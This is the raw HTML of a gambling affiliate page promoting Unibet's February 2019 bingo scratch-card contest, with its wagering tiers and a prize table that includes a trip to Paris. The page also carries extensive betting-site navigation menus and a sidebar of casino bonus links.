href="https://www.bookmakeradvisor.com/ca/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/ca/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/ca/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/ca/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/" class="breadcrumbs_link active">Win a trip for two to Paris from Unibet</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/ca",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/",
							"name": "Win a trip for two to Paris from Unibet"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">Win a trip for two to Paris from Unibet</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">9 January 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/12210120/bookmakeradvisor-banner-7.jpg" alt="" class="content_single_promotion_image">
														<p>Paris is a beautiful place and wouldn’t you want to go? Of course, you should go – even Unibet wants you to go. Play Bingo with Unibet all through February and you stand a big chance to jump on a free trip to the City of Light via Unibet’s innovative Scratch Card competition.</p>
<p>It is all simple, you get more cards with the money you play. And what about the free spins? Lovely, the free spins, bonus cash all garnished with the top prize of a trip for two to Paris all yours to get. But there is, even more, you can enjoy in this promotion.</p>
<p>But how can you partake in all these merriment:</p>
<p>1.<strong> You would need to stake at least €5 cash on bingo so as to pick up your first scratch card. It is possible for you to collect up to 3 scratch cards on a daily basis based on wagering.</strong></p>
<p>2. Next, you would play in your preferred bingo room, selecting from the five bingo rooms Unibet operates All Stars (75-ball), The Arena (75–ball variant), The Podium (90-ball), Fairway (90-ball strip), Grand Prix (90-ball speed).</p>
<p><strong>Daily wagering requirements to earn scratch cards.</strong></p>
<p><strong>€5.00 &#8211; €14.99 &#8211; 1st scratch card</strong><br />
<strong>€15.00 &#8211; €29.99 &#8211; 2nd scratch card</strong><br />
<strong>€30.00+ 3rd &#8211; scratch card</strong></p>
<p>Now, what do you have for the prizes on offer for each scratch card?</p>
<p>&nbsp;</p>
<table width="100%">
<tbody>
<tr>
<td><strong>1st Scratch Card</strong></td>
<td><strong>2nd Scratch card</strong></td>
<td><strong>3rd Scratch card</strong></td>
</tr>
<tr>
<td>Trip to Paris</td>
<td>Trip to Paris</td>
<td>Trip to Paris</td>
</tr>
<tr>
<td>€25 cash</td>
<td>€50 cash</td>
<td>€100 cash</td>
</tr>
<tr>
<td>€5 Bingo Voucher</td>
<td>€10 Bingo Voucher</td>
<td>€25 Bingo Voucher</td>
</tr>
<tr>
<td>€2 Bingo Voucher</td>
<td>€5 Bingo Voucher</td>
<td>€10 Bingo Voucher</td>
</tr>
<tr>
<td>Free Spins x10 (Moody Monsters)</td>
<td>Free Spins x20 (Rainbow Rush)</td>
<td>Free Spins x25 (Miner Moe)</td>
</tr>
<tr>
<td>Free Spins x5 (Money Mansion)</td>
<td>Free Spins x10 (Moby Dick)</td>
<td>Free Spins x15 (Blender Blast)</td>
</tr>
<tr>
<td>2nd Chance Scratch Card</td>
<td>2nd Chance Scratch Card</td>
<td>2nd Chance Scratch Card</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>This promotion runs from till 22:59 CET 28th February</p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/ca/review/unibet/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Button-Unibet-1.svg" alt="Button - Unibet">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">Unibet BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg" alt="Icon - Unibet" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/unibet/" class="title">Unibet</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/unibet" target="_blank"
						   onClick="ga('send','event','Goto','Click','Unibet');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Spin247Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/GutsCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RagingBullCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="title">Cobra Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/CobraCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Cobra Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="title">Leo Vegas Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/LeoVegasCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Leo Vegas Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BetsafeCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BobCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/DunderCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RoyalPandaCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

